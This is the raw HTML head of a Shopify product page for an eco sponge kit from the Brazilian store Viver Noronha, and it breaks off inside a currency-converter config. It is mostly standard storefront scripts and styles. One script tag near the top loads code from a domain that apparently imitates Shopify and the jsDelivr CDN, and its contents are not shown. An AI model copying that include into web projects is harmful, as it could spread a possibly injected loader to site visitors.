

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vivernoronha.org/products/kit-esponjas-eco-viver-noronha-frete-gratis
body_size: 56866
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.vivernoronha.org/products/kit-esponjas-eco-viver-noronha-frete-gratis">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.vivernoronha.org/cdn/shop/files/logo-loox.png?crop=center&height=32&v=1650928039&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Kit Esponjas Ecológicas - Frete Grátis
 &ndash; Viver Noronha</title>

    
      <meta name="description" content="Esponjas ecológicas, biodegradáveis e veganas você encontra as melhores com a gente! Esponja eco Viver Noronha não risca e limpa suas panelas de forma magnífica. Experimente já!">
    

    

<meta property="og:site_name" content="Viver Noronha">
<meta property="og:url" content="https://www.vivernoronha.org/products/kit-esponjas-eco-viver-noronha-frete-gratis">
<meta property="og:title" content="Kit Esponjas Ecológicas - Frete Grátis">
<meta property="og:type" content="product">
<meta property="og:description" content="Esponjas ecológicas, biodegradáveis e veganas você encontra as melhores com a gente! Esponja eco Viver Noronha não risca e limpa suas panelas de forma magnífica. Experimente já!"><meta property="og:image" content="http://www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609">
  <meta property="og:image:secure_url" content="https://www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="99,90">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:site" content="@vivernoronha"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kit Esponjas Ecológicas - Frete Grátis">
<meta name="twitter:description" content="Esponjas ecológicas, biodegradáveis e veganas você encontra as melhores com a gente! Esponja eco Viver Noronha não risca e limpa suas panelas de forma magnífica. Experimente já!">


    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Infelizmente, esta loja não está disponível no seu país.</h2>" data-animations-type="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8="></script>
    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/secondary.js?v=70897601511734191871708241951" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25088557101/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.vivernoronha.org/products/kit-esponjas-eco-viver-noronha-frete-gratis.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a9de9c39f31012242bc0a6fcfe1a6466","betas":["rich-media-storefront-analytics"],"domain":"www.vivernoronha.org","predictiveSearch":true,"shopId":25088557101,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "viver-noronha.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"LTM ADVOGADOS RECIFE REGIS. 2024 - VN","id":165740740914,"schema_name":"VN","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.vivernoronha.org/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_20UhlSOd.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DWIF0AmB.esm.js"></script>
<script type="module">
  await import("//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_20UhlSOd.pt-BR.esm.js");
await import("//www.vivernoronha.org/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DWIF0AmB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41g_bcSszw\/loox.1564629735198.js?shop=viver-noronha.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0250\/8855\/7101\/t\/5\/assets\/booster_eu_cookie_25088557101.js?v=1603085308\u0026shop=viver-noronha.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/viver-noronha\/cu58xbtkDpnzDuqoEZJZUYmAvP7oxPEQ.js?shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XGZVJK\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XGZVJK\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Ucvqfv\u0026shop=viver-noronha.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25088557101,"offset":-10800,"reqid":"b5bb4952-d128-4cc1-aa00-de8d05c08208-1768871589","pageurl":"www.vivernoronha.org\/products\/kit-esponjas-eco-viver-noronha-frete-gratis","u":"38ff7e31543f","p":"product","rtyp":"product","rid":8389147885874};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.vivernoronha.org/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.vivernoronha.org/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.vivernoronha.org/cdn/shop/t/7/compiled_assets/scripts.js?v=1889"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 78, 151, 42;
        --color-base-accent-1: 78, 151, 42;
        --color-base-accent-2: 8, 149, 202;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #4e972a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.vivernoronha.org/cdn/shop/t/7/assets/base.css?v=5858110411657073351708332639" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.vivernoronha.org/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.vivernoronha.org/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821708241951"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar 